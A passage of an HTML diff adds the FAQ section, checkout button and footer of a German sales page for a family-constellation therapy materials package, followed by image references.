+							<svg class="icon-minus" viewBox="0 0 448 512" aria-hidden="true"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg>
+						</span>
+					</summary>
+					<p class="accordion-item__body">Nein. Das Material wurde sowohl für <strong>Einsteiger in die Aufstellungsarbeit</strong> als auch für holistische Therapeuten entwickelt, die Familienaufstellung <strong>praktisch, angeleitet und sicher</strong> anwenden möchten.</p>
+				</details>
+
+				<details class="accordion-item">
+					<summary>
+						<span>Kann ich das Material auch mit wenig Erfahrung anwenden?</span>
+						<span class="accordion-item__icon">
+							<svg class="icon-plus" viewBox="0 0 448 512" aria-hidden="true"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg>
+							<svg class="icon-minus" viewBox="0 0 448 512" aria-hidden="true"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg>
+						</span>
+					</summary>
+					<p class="accordion-item__body">Ja. Die Leitfäden, Fragen, Karten und Anleitungen wurden entwickelt, um <strong>Improvisation überflüssig zu machen</strong> und Ihnen zu helfen, Sitzungen von Anfang an klar zu führen.</p>
+				</details>
+
+				<details class="accordion-item">
+					<summary>
+						<span>Erhalte ich sofort nach der Zahlung Zugang?</span>
+						<span class="accordion-item__icon">
+							<svg class="icon-plus" viewBox="0 0 448 512" aria-hidden="true"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg>
+							<svg class="icon-minus" viewBox="0 0 448 512" aria-hidden="true"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg>
+						</span>
+					</summary>
+					<p class="accordion-item__body">Ja. Nach Zahlungsbestätigung wird der Zugang automatisch per E-Mail freigeschaltet – zum sofortigen Download.</p>
+				</details>
+
+				<details class="accordion-item">
+					<summary>
+						<span>Kann ich das Material in Einzelsitzungen verwenden?</span>
+						<span class="accordion-item__icon">
+							<svg class="icon-plus" viewBox="0 0 448 512" aria-hidden="true"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg>
+							<svg class="icon-minus" viewBox="0 0 448 512" aria-hidden="true"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg>
+						</span>
+					</summary>
+					<p class="accordion-item__body">Ja. Das gesamte Paket wurde für <strong>Einzelsitzungen</strong> konzipiert und lässt sich zudem in holistische, energetische und systemische Therapien integrieren.</p>
+				</details>
+
+				<details class="accordion-item">
+					<summary>
+						<span>Kann ich die Bögen und Formulare individuell anpassen?</span>
+						<span class="accordion-item__icon">
+							<svg class="icon-plus" viewBox="0 0 448 512" aria-hidden="true"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg>
+							<svg class="icon-minus" viewBox="0 0 448 512" aria-hidden="true"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg>
+						</span>
+					</summary>
+					<p class="accordion-item__body">Ja. Die Anamnesebögen (Aufstellung und Genogramm) sind <strong>in Canva bearbeitbar</strong> – so können Sie Ihr eigenes Logo, Ihre Farben und Ihre visuelle Identität einfügen.</p>
+				</details>
+
+				<details class="accordion-item">
+					<summary>
+						<span>Ist das Material wirklich praxisnah, oder muss ich erst viel lernen, bevor ich es anwenden kann?</span>
+						<span class="accordion-item__icon">
+							<svg class="icon-plus" viewBox="0 0 448 512" aria-hidden="true"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg>
+							<svg class="icon-minus" viewBox="0 0 448 512" aria-hidden="true"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg>
+						</span>
+					</summary>
+					<p class="accordion-item__body">Es ist <strong>praxisnah und direkt umsetzbar</strong>. Sie können es bereits in Ihrer nächsten Sitzung anwenden, indem Sie den Leitfäden und Schritt-für-Schritt-Anleitungen folgen.</p>
+				</details>
+
+				<details class="accordion-item">
+					<summary>
+						<span>Und wenn mir das Material nicht gefällt?</span>
+						<span class="accordion-item__icon">
+							<svg class="icon-plus" viewBox="0 0 448 512" aria-hidden="true"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg>
+							<svg class="icon-minus" viewBox="0 0 448 512" aria-hidden="true"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg>
+						</span>
+					</summary>
+					<p class="accordion-item__body">Kein Problem! Sie haben eine <strong>bedingungslose 30-Tage-Garantie</strong>. Fordern Sie einfach die Rückerstattung an, und Sie erhalten den vollen Betrag zurück.</p>
+				</details>
+
+				<details class="accordion-item">
+					<summary>
+						<span>Ist dieses Paket nur für Aufstellungsleiter geeignet?</span>
+						<span class="accordion-item__icon">
+							<svg class="icon-plus" viewBox="0 0 448 512" aria-hidden="true"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg>
+							<svg class="icon-minus" viewBox="0 0 448 512" aria-hidden="true"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg>
+						</span>
+					</summary>
+					<p class="accordion-item__body">Nein. Es eignet sich ideal für <strong>holistische Therapeuten, Reiki-Praktizierende, systemische und integrative Therapeuten sowie alle Fachleute, die im Bereich Selbsterkenntnis arbeiten</strong>.</p>
+				</details>
+			</div>
+
+			<div class="btn-wrap">
+				<a class="btn js-checkout-link" href="https://pay.hotmart.com/I106987842J?checkoutMode=10">ICH WILL DAS KOMPLETTPAKET</a>
+			</div>
+		</div>
+	</section>
+
+	<!-- Footer -->
+	<footer class="site-footer">
+		<p>COPYRIGHT 2025 | Professionelles Paket zur Therapeutischen Familienaufstellung – Alle Rechte vorbehalten.</p>
+	</footer>
+
+	<script src="js/checkout-locale.js" defer></script>
+</body>
+</html>




